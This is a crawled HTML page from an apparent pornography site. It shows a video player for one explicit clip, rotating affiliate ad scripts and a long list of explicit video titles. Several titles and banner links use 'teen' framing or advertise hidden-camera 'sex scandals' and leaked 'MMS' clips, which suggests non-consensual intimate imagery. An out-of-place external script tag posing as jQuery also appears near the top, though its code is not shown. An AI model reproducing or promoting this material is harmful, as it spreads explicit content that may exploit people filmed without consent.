

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.indianteensexvideos.com/show/indian-girl-gets-fucked-and-cock-sucking-bubbaporn-com/
body_size: 5717
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Indian girl gets fucked and cock sucking - BUBBAPORN.COM - Indian Teen Sex Videos</title>
		<meta name="description" content="Watch Indian girl gets fucked and cock sucking - BUBBAPORN.COM for free in full hd at IndianTeenSexVideos."/>
	    <link rel="canonical" href="http://indianteensexvideos.com/show/indian-girl-gets-fucked-and-cock-sucking-bubbaporn-com/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">indian<span>teen</span>sex<span>videos</span></a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/sexy-videos/"><i class="fa fa-play-circle"></i> Sexy Videos</a></li>
						<li><a href="/desi-videos/"><i class="fa fa-play-circle"></i> Desi Videos</a></li>
						<li><a href="/niches/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
		    
		    
<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>

</div>
</div>
			
		
			<h1><i class="fa fa-caret-right"></i> Indian girl gets fucked and cock sucking - BUBBAPORN.COM</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/12/992-indian-and-sucking.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8yNDQ0NzExOS9pbmRpYW5fZ2lybF9nZXRzX2Z1Y2tlZF9hbmRfY29ja19zdWNraW5nXy1fYnViYmFwb3JuLmNvbQ==" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
											<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==2) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
if (ad==4) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==5) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
                            
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">0%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=6357&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 658</li>
								<li><i class="fa fa-clock-o"></i> 6:41</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-10-10</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/cat/tamil/" target="_blank"><i class="fa fa-tag"></i> Tamil</a></li>
								
								<li><a href="/cat/indian gf/" target="_blank"><i class="fa fa-tag"></i> Indian GF</a></li>
								
								<li><a href="/cat/blowjob/" target="_blank"><i class="fa fa-tag"></i> Blowjob</a></li>
								
								<li><a href="/cat/indian/" target="_blank"><i class="fa fa-tag"></i> Indian</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Indian Teen Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/show/desi-wife-boob-suck-bj-n-anal-fuck-biwi-ki-fir-se-gaand/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/9/757-anal-fuck-chod.jpg" alt="Desi wife boob suck bj n anal fuck-Biwi ki fir se Gaand chod daali" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi wife boob suck bj n anal fuck-Biwi ki fir se Gaand chod daali</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">12000</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-pussy-parade-volume-two/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/9/718-desi-volume.jpg" alt="Desi Pussy Parade Volume two" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Pussy Parade Volume two</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7484</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:44</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/fuck-on-ride/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/9/660-fuck-on.jpg" alt="Fuck on ride" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Fuck on ride</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4456</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:16</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-aunty-4294/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/9/650-desi-aunty.jpg" alt="Desi Aunty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Aunty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">12491</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:40</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hostel-hot-college-girl-shaving/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/9/647-hostel-hot-college.jpg" alt="Hostel Hot College Girl Shaving" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hostel Hot College Girl Shaving</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11551</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:43</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-horny-housewife-bathing-with-devar-hornyslutcams-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/755-desi-bathing-hornyslutcams.jpg" alt="DESI HORNY HOUSEWIFE BATHING WITH DEVAR - HornySlutCams.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> DESI HORNY HOUSEWIFE BATHING WITH DEVAR - HornySlutCams.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8221</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/bangla-bhabi-ki-nangi-numaesh/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/749-bhabi.jpg" alt="Bangla Bhabi ki Nangi Numaesh" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Bangla Bhabi ki Nangi Numaesh</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4352</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:35</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/tamil-hot-dance-1/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/656-tamil-hot-1.jpg" alt="tamil hot dance 1" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> tamil hot dance 1</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10337</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:35</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/basang-basa-si-ganda/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/567-si-ganda.jpg" alt="Basang basa si ganda" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Basang basa si ganda</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8379</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/teenfootcam-eu/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/504-eu.jpg" alt="teenfootcam.eu" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> teenfootcam.eu</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10505</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:44</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/tamil-3785/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/466-tamil.jpg" alt="tamil" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> tamil</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11842</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:22</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/telugu-wife-sirisha-handjob-to-nieghbour-boy/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/411-wife-nieghbour-boy.jpg" alt="telugu wife sirisha handjob to nieghbour boy" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> telugu wife sirisha handjob to nieghbour boy</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">77%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6821</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:26</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/delhi-mms/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/390-mms.jpg" alt="Delhi MMS" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Delhi MMS</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10017</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:39</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hot-mallu-clip2/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/386-hot-mallu.jpg" alt="Hot Mallu Clip2" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot Mallu Clip2</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5568</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:59</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/kolkata-college-girl-strip-for-her-boyfriend/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/272-boyfriend.jpg" alt="Kolkata college girl strip for her boyfriend" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Kolkata college girl strip for her boyfriend</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10918</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:39</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-nice/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/189-indian-nice.jpg" alt="Indian nice" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian nice</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10236</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">16:04</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/nri-nurse-reveals-for-bf-naughtygirlswebcam-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/129-.jpg" alt="NRI nurse reveals for bf - naughtygirlswebcam.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> NRI nurse reveals for bf - naughtygirlswebcam.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11871</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-girl-breastfeeding-her-boyfriend-mm1movie-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/101-her.jpg" alt="Indian Girl Breastfeeding Her Boyfriend (MM1Movie.com)" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Girl Breastfeeding Her Boyfriend (MM1Movie.com)</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9262</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">9:05</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/having-fun-with-matured-indian-cuckcold-couple/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/041-with-matured.jpg" alt="Having fun with Matured Indian Cuckcold Couple" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Having fun with Matured Indian Cuckcold Couple</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8210</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/marathi-desi-boy-and-aunty-passionate-kiss-in-public/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/862-and-public.jpg" alt="MARATHI DESI BOY AND AUNTY PASSIONATE KISS IN PUBLIC" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> MARATHI DESI BOY AND AUNTY PASSIONATE KISS IN PUBLIC</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10681</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:12</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/japanese-babe-tasting-a-bbc/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/766-japanese-a-bbc.jpg" alt="japanese-babe-tasting-a-bbc" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> japanese-babe-tasting-a-bbc</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7309</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:30</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-bhabi-and-village-lover/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/733-desi-lover.jpg" alt="Desi bhabi and village lover" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi bhabi and village lover</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">90%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11724</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:47</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/telugu-girls-nude-show-teluguboothukathalu-nibblebit-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/661-girls.jpg" alt="Telugu Girls Nude Show  teluguboothukathalu.nibblebit.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Telugu Girls Nude Show  teluguboothukathalu.nibblebit.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6390</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:30</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-nivedha-teacher-1-ts/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/587-ts.jpg" alt="Indian Nivedha Teacher 1.TS" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Nivedha Teacher 1.TS</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6475</span></li>
